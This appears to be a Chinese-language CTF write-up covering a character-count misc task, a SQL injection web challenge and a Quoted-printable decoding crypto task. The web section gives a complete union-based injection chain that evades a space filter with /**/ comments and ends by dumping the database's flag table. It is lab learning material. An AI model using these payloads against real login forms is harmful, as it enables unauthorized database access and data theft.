

下载附件后是一堆无规则字符串,根据题目提示需要计算字符数,写程序进行运算输出flag

写好后运行粘贴字符最后print

web 6







打开题目后发现是和web3差不多的题目,那就先上传万能密码试试

果然注入失败,抓包之后发现是将空格过滤了,那就需要替换空格,上网查询过后大概了解有这么几种空格替换法:/**/

()

`

tap

两个空格

回车(url编码中的%0a)

这里我用了/**/,替换逐步即可。先联合查询查看回显位置(username=admin'/**/union/**/select/**/1,2,3#&password=1)



再查库 (username=admin'/**/union/**/select/**/1,database(),3#&password=1)

查表(username=admin'/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()#&password=1)

再查表下的列 (username=admin'/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name='flag'#&password=1)



最后查字段值 得到flag(username=admin'/**/union/**/select/**/1,group_concat(flag),3/**/from/**/flag#&password=1)



crypto 10





下载附件后是一串加密字符

刚开始根本没有思路,后来去查了一下博客认识了一种新的加密方式:Quoted-printable编码

大概是以等号“=”后跟随两个十六进制数字“0-9+A-F”来表示一个非ASCLL字符。

在线解密工具在这Quoted-printable在线解码工具-将给定可打印字符引用编码(简称:QP编码)解码为文本

不过这个解密结果属实让我一愣

既然题目要求以flag{}进行包裹那就不要怀疑,提交就完事

